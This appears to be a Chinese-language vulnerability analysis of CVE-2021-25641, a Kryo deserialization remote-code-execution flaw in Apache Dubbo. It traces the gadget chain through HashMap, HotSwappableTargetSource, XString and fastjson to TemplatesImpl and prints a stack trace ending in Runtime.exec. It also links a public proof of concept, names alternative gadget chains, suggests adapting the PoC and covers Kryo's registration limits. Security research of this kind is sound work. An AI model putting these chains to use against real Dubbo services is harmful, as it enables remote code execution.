
接着继续调用了decode传入了输入流和channel参数

在这个方法中,将会通过request请求中的数据,解析获取,对应的反序列化协议,dubbo版本信息和接口等等,之后在最后调用了in.readObject方法进行相应的反序列化
跟进

因为我们能够控制反序列化协议,这里使用的Kryo协议,所以我们调用的是KryoObjectInput#readObject方法
接着继续调用readObject,进而调用了Kryo#readClassAndObject方法

在这个方法中首先会获取输入流的类型为HashMap类

之后会获取HashMap对应的反序列化器进行反序列化操作

调用了MapSerializer#read方法
在这个方法中将分别获取输入的Map类的key和value

之后会将获取的key和value对应的值put进入map对象中去

来到了这里后面的也就和前面的差不多的,就是hessian反序列化类似的
简单分析一下
将会跟进到putVal方法中调用key值得equals方法,即HotSwappableTargetSource#equals方法

在其中调用了封装的XString对象的equals方法,传入的是一个JSONObject对象

调用了其toString方法,最后调用到了JSONSerializer#write方法中

进而调用了任意getter方法,即调用了getOutputProperties方法,触发了TemplatesImpl利用链
调用栈
exec:347, Runtime (java.lang)
<clinit>:-1, Pwner42687242985100 (ysoserial)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
getTransletInstance:455, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:507, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
write:-1, ASMSerializer_1_TemplatesImpl (com.alibaba.fastjson.serializer)
write:270, MapSerializer (com.alibaba.fastjson.serializer)
write:44, MapSerializer (com.alibaba.fastjson.serializer)
write:280, JSONSerializer (com.alibaba.fastjson.serializer)
toJSONString:863, JSON (com.alibaba.fastjson)
toString:857, JSON (com.alibaba.fastjson)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.aop.target)
putVal:635, HashMap (java.util)
put:612, HashMap (java.util)
read:162, MapSerializer (com.esotericsoftware.kryo.serializers)
read:39, MapSerializer (com.esotericsoftware.kryo.serializers)
readClassAndObject:813, Kryo (com.esotericsoftware.kryo)
readObject:136, KryoObjectInput (org.apache.dubbo.common.serialize.kryo)
readObject:147, KryoObjectInput (org.apache.dubbo.common.serialize.kryo)
decode:116, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:73, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decodeBody:132, DubboCodec (org.apache.dubbo.rpc.protocol.dubbo)
decode:122, ExchangeCodec (org.apache.dubbo.remoting.exchange.codec)
decode:82, ExchangeCodec (org.apache.dubbo.remoting.exchange.codec)
decode:48, DubboCountCodec (org.apache.dubbo.rpc.protocol.dubbo)
decode:90, NettyCodecAdapter$InternalDecoder (org.apache.dubbo.remoting.transport.netty4)
decodeRemovalReentryProtection:498, ByteToMessageDecoder (io.netty.handler.codec)
callDecode:437, ByteToMessageDecoder (io.netty.handler.codec)
channelRead:276, ByteToMessageDecoder (io.netty.handler.codec)
invokeChannelRead:379, AbstractChannelHandlerContext (io.netty.channel)
invokeChannelRead:365, AbstractChannelHandlerContext (io.netty.channel)
fireChannelRead:357, AbstractChannelHandlerContext (io.netty.channel)
channelRead:1410, DefaultChannelPipeline$HeadContext (io.netty.channel)
invokeChannelRead:379, AbstractChannelHandlerContext (io.netty.channel)
invokeChannelRead:365, AbstractChannelHandlerContext (io.netty.channel)
fireChannelRead:919, DefaultChannelPipeline (io.netty.channel)
read:163, AbstractNioByteChannel$NioByteUnsafe (io.netty.channel.nio)
processSelectedKey:714, NioEventLoop (io.netty.channel.nio)
processSelectedKeysOptimized:650, NioEventLoop (io.netty.channel.nio)
processSelectedKeys:576, NioEventLoop (io.netty.channel.nio)
同样,FTS协议也是类似的用法,指定使用FTS协议就行了
POC
https://github.com/Dor-Tumarkin/CVE-2021-25641-Proof-of-Concept
上面这里主要是使用的内置的fastsjon利用链,对于toString的触发,我们同样还有marshalsec中提到的SpringAbstractBeanFactoryPointcutAdvisor CommonsBeanutils等利用链
可以改改POC
贴几个师傅的调用栈


值得注意的是在遇到无法获取对应的定制类序列化器时,会使用默认的com.esotericsoftware.kryo.serializers.FieldSerializer<T>来反序列化类

而FieldSerializer在反序列化类时,要求该类有一个无参数的构造函数,否则抛出类创建异常,导致反序列化失败
所以导致了很多hessian链可以使用的在Kyro不能使用了
同样值得注意的是Kyro在5.0.0之后

默认开启了registrationRequired为ture,只有被注册过的类才可以被序列化和反序列化
同样在Y4tacker师傅在MRCTF中在特定情况下进行了绕过
Ref
https://www.freebuf.com/vuls/287658.html
https://y4tacker.github.io/
https://securitylab.github.com/advisories/GHSL-2021-034_043-apache-dubbo/
https://github.com/Dor-Tumarkin/CVE-2021-25641-Proof-of-Concept
 跳跳糖
跳跳糖
